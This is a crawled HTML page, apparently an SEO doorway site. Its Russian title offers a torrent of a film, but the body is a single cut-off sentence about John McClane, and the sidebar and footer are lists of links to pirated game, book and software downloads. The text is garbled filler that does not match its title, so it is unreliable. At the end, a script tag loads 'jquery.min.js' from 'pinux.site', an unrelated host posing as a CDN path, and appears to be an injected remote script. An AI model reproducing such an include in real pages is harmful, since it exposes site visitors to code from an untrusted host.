

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lahpuphiew.giveabrief.com/jsff-film-beglyy-ogon-torrent.html
body_size: 1976
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Фильм беглый огонь торрент - lahpuphiew.giveabrief.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">lahpuphiew.giveabrief.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Фильм беглый огонь торрент</h2>
                            </header>
                            <p>Знаменитого полицейского Джона Макклейна поджидают новые приключения. На этот раз его. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jsff-shtatnoe-raspisanie-stomatologicheskoy-polikliniki.html">Штатное расписание стоматологической поликлиники</a></li>
                                <li><a href="jsff-kristian-fihan-vse-knigi.html">Кристиан фихан все книги</a></li>
                                <li><a href="jsff-snegovik-pochtovik-skachat-torrent-besplatno.html">Снеговик почтовик скачать торрент бесплатно</a></li>
                                <li><a href="jsff-planirovka-pomescheniy-gost.html">Планировка помещений гост</a></li>
                                <li><a href="jsff-alen-shuter-2-torrent.html">Ален шутер 2 торрент</a></li>
                                <li><a href="jsff-elektronniy-zhurnal-usp-shnost-bdmu.html">Електронний журнал успішності бдму</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Крепкий орешек 3: Возмездие (1995) смотреть онлайн или.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-skachat-stalker-veter-peremen-s-torrenta.html">Скачать сталкер ветер перемен с торрента</a></li>
                                            <li><a href="jsff-skachat-versiyu-maynkraft-1-5-0.html">Скачать версию майнкрафт 1 5 0</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-gde-skachat-proekt-armada.html">Где скачать проект армада</a></li>
                                            <li><a href="jsff-skachat-knigu-chaynyy-grib.html">Скачать книгу чайный гриб</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-ekaterina-vasina-knigi-skachat-besplatno-bez-registracii.html">Екатерина васина книги скачать бесплатно без регистрации</a></li>
                                            <li><a href="jsff-skachat-vedmak-3-na-xbox-360-freeboot.html">Скачать ведьмак 3 на xbox 360 freeboot</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-traktory-simulyatory-igry-skachat.html">Тракторы симуляторы игры скачать</a></li>
                                            <li><a href="jsff-the-man-with-the-iron-fists-2.html">The man with the iron fists 2</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
